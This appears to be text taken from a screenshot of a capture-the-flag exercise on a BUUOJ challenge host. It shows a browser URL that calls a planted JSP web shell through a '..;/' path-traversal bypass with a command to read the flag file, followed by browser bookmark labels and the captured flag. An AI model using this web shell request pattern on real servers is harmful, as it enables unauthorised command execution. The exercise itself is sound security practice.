 ecbb75ee-bea6-4c32-86e1-b60e0dbfd386.node3.buuoj.cn/..;/hh/shell.jsp?pwd=admin&cmd=cat /flagggg
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城
flag{flag{ce7154ed-0c4c-428b-80e2-b4b117c49e8b}}